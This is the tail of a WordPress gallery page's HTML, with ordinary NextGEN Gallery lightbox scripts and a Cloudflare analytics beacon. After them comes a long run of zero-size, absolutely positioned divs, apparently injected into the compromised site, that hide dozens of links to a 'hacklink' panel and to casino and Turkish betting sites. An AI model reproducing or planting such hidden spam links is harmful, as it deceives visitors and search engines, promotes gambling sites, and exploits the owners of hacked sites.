                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>